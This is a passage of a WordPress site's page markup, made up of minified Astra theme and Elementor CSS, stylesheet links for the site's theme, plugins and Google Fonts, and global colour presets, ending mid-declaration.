#primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0;padding-top:12px;padding-right:32px;padding-bottom:12px;padding-left:32px;}.elementor-button-wrapper .elementor-button{border-color:#000000;background-color:#000000;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#000000;background-color:#828282;border-color:#828282;}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#000000;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#000000;background-color:#828282;border-color:#828282;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#000000;background-color:#000000;color:#000000;font-family:inherit;font-weight:inherit;border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0;padding-top:12px;padding-right:32px;padding-bottom:12px;padding-left:32px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#000000;border-color:#000000;background-color:#000000;padding-top:12px;padding-right:32px;padding-bottom:12px;padding-left:32px;font-family:inherit;font-weight:inherit;border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#000000;background-color:#828282;border-color:#828282;}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}body,.ast-separate-container{background-color:#f6f6f4;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://estebanromero.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://estebanromero.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://estebanromero.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#000000;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}.site .comments-area{padding-bottom:3em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header .entry-title{font-size:30px;font-size:2rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#000000;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:70%;}#secondary{width:30%;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}
		#ast-scroll-top {
			display: none;
			position: fixed;
			text-align: center;
			cursor: pointer;
			z-index: 99;
			width: 2.1em;
			height: 2.1em;
			line-height: 2.1;
			color: #ffffff;
			border-radius: 2px;
			content: "";
			outline: inherit;
		}
		@media (min-width: 769px) {
			#ast-scroll-top {
				content: "769";
			}
		}
		#ast-scroll-top .ast-icon.icon-arrow svg {
			margin-left: 0px;
			vertical-align: middle;
			transform: translate(0, -20%) rotate(180deg);
			width: 1.6em;
		}
		.ast-scroll-to-top-right {
			right: 30px;
			bottom: 30px;
		}
		.ast-scroll-to-top-left {
			left: 30px;
			bottom: 30px;
		}
	#ast-scroll-top{background-color:#cf1d46;font-size:20px;border-top-left-radius:40px;border-top-right-radius:40px;border-bottom-right-radius:40px;border-bottom-left-radius:40px;}.ast-scroll-top-icon::before{content:"\e900";font-family:Astra;text-decoration:inherit;}.ast-scroll-top-icon{transform:rotate(180deg);}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-meta{line-height:1.666666667;color:#cf1d46;font-size:12px;font-size:0.8rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}.comments-count-wrapper {padding: 2em 0;}.comments-count-wrapper .comments-title {font-weight: normal;word-wrap: break-word;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0.5em;list-style: none;}.site-content article .comments-area {border-top: 1px solid var(--ast-single-post-border,var(--ast-border-color));}.ast-comment-list li {list-style: none;}.ast-comment-list li.depth-1 .ast-comment,.ast-comment-list li.depth-2 .ast-comment {border-bottom: 1px solid #eeeeee;}.ast-comment-list .comment-respond {padding: 1em 0;border-bottom: 1px solid #dddddd;}.ast-comment-list .comment-respond .comment-reply-title {margin-top: 0;padding-top: 0;}.ast-comment-list .comment-respond p {margin-bottom: .5em;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .ast-edit-link {flex: 1;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 1em 0 ;}.ast-comment-avatar-wrap img {border-radius: 50%;}.ast-comment-content {clear: both;}.ast-comment-cite-wrap {text-align: left;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {padding-top: 1em;font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area {border-top: 1px solid #eeeeee;margin-top: 2em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .comments-count-wrapper {background-color: #fff;padding: 2em 6.67em 0;}@media (max-width: 1200px) {.ast-separate-container .comments-count-wrapper {padding: 2em 3.34em;}}.ast-separate-container .comments-area {border-top: 0;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li {background-color: #fff;}.ast-separate-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.ast-separate-container .comment-reply-title {padding-top: 0;}.comment-content a {word-wrap: break-word;}.comment-form-legend {margin-bottom: unset;padding: 0 0.5em;}.ast-separate-container .ast-comment-list li.depth-1 {padding: 4em 6.67em;margin-bottom: 2em;}@media (max-width: 1200px) {.ast-separate-container .ast-comment-list li.depth-1 {padding: 3em 3.34em;}}.ast-separate-container .comment-respond {background-color: #fff;padding: 4em 6.67em;border-bottom: 0;}@media (max-width: 1200px) {.ast-separate-container .comment-respond {padding: 3em 2.34em;}}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 15px;font-size: 1rem;margin-left: 1em;}.ast-comment-avatar-wrap {float: left;clear: right;margin-right: 1.33333em;}.ast-comment-meta-wrap {float: left;clear: right;padding: 0 0 1.33333em;}.ast-comment-time .timendate,.ast-comment-time .reply {margin-right: 0.5em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:921px){.ast-comment-avatar-wrap{margin-right:0.5em;}}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C%2C700%7CLora%3A500&#038;display=fallback&#038;ver=4.8.3' media='all' />
<link rel='stylesheet' id='astra-menu-animation-css' href='https://estebanromero.com/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=4.8.3' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://estebanromero.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://estebanromero.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 